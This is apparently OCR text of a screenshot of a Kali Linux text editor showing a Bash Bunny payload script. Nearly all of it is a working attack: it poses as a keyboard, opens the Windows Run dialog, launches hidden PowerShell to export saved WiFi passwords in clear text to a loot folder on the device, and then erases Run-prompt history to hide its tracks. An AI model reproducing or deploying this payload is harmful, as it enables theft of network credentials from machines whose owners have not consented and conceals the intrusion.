 Applications Places Text Editor Sat 19:54 1
Open payload.txt Save
BashBunny /media/root/BashBunny/payloads/switch1
#
# Runs powershell script to dump clear text passwords to \loot\WiPassDump
# Runs powershell script to remove "run" prompt history - creds for this go to hak5darren.
#
# Red Blinking..........Running
# Blue Blinking.........Removing tracks
# Green.................Finished
################################################
ATTACKMODE HID STORAGE
# Create directory under loot to store passwords in
mkdir -p /root/udisk/loot/WiPassDump
LED R 200
# Open windows run console
Q GUI r
Q DELAY 1000
# enter payload and execute
Q STRING powershell -WindowStyle Hidden \$bunny\=\(gwmi win32_volume -f \'label=\\\"BashBunny\\
\"\'\).NAME\; cd \$bunny\\loot\\WiPassDump\; netsh wlan export profile key=clear
Q ENTER
#Let code run, then sync
Q DELAY 5000
sync
# Wait for misc. to happen on computer
Q DELAY 1000
# Hide tracks
Plain Text Tab Width: 8 Ln 1, Col 1 INS
"payload.txt" selected (1.3 kB)
KALI
BY OFFENSIVE SECURITY